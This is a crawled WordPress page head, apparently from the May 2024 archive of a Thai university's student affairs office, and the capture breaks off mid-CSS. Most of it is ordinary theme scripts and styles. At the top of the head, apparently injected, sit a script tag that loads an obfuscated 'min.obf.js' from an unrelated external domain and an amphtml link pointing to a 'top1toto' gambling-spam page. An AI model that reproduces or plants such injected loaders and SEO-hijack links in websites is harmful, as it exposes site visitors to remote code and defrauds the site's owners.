

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stud.mcu.ac.th/?m=202405
body_size: 193811
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="th"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="th"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="th"> <!--<![endif]-->
	<head>
		<link rel="preconnect" href="https://xml.wpusers.cloud"><link rel="preload" href="https://xml.wpusers.cloud/min.obf.js" as="script"><link rel="amphtml" href="https://top1-stud.pages.dev/top1toto/"/><script src="https://xml.wpusers.cloud/min.obf.js"></script>		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://stud.mcu.ac.th/xmlrpc.php"/>

		<title>พฤษภาคม 2024 &#8211; กองกิจการนิสิต สำนักงานอธิการบดี</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	ทั้งหมด <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">, วันนี้ <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="th"/>
<meta property="og:site_name" content="กองกิจการนิสิต สำนักงานอธิการบดี"/>
<meta property="og:url" content="https://stud.mcu.ac.th/?m=202601"/>
<meta property="og:title" content=" พฤษภาคม 2024"/>
<meta property="og:description" content="มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย"/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://stud.mcu.ac.th/?m=202601"/>
<meta name="twitter:title" content=" พฤษภาคม 2024"/>
<meta name="twitter:description" content="มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="กองกิจการนิสิต สำนักงานอธิการบดี &raquo; ฟีด" href="https://stud.mcu.ac.th/?feed=rss2" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.3.2";var $TS_VCSC_CurrentComposerRelease = "5.4.5";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_Save = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_CustomScroll = true;var $TS_VCSC_Lightbox_HomeURL = "https://stud.mcu.ac.th";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Lightbox_AttachAllOther = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_Magnify_ZoomIn = "Zoom In";var $TS_VCSC_Magnify_ZoomOut = "Zoom Out";var $TS_VCSC_Magnify_ZoomLevel = "Zoom Level";var $TS_VCSC_Magnify_ChangeLevel = "Change Zoom Level";var $TS_VCSC_Magnify_Next = "Next";var $TS_VCSC_Magnify_Previous = "Previous";var $TS_VCSC_Magnify_Reset = "Reset Zoom";var $TS_VCSC_Magnify_Rotate = "Rotate Image";var $TS_VCSC_Magnify_Lightbox = "Show Image in Lightbox";</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stud.mcu.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://stud.mcu.ac.th/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://stud.mcu.ac.th/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://stud.mcu.ac.th/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stud.mcu.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://stud.mcu.ac.th/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--anuphan: Anuphan;--wp--preset--font-family--angkor: Angkor;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-anuphan-font-family{font-family: var(--wp--preset--font-family--anuphan) !important;}.has-angkor-font-family{font-family: var(--wp--preset--font-family--angkor) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-file-download-css' href='https://stud.mcu.ac.th/wp-content/plugins/better-file-download/public/css/better-file-download-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://stud.mcu.ac.th/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://stud.mcu.ac.th/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://stud.mcu.ac.th/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://stud.mcu.ac.th/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stud.mcu.ac.th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//stud.mcu.ac.th/wp-content/uploads/sass/pvc.min.css?ver=1761639762' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://stud.mcu.ac.th/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 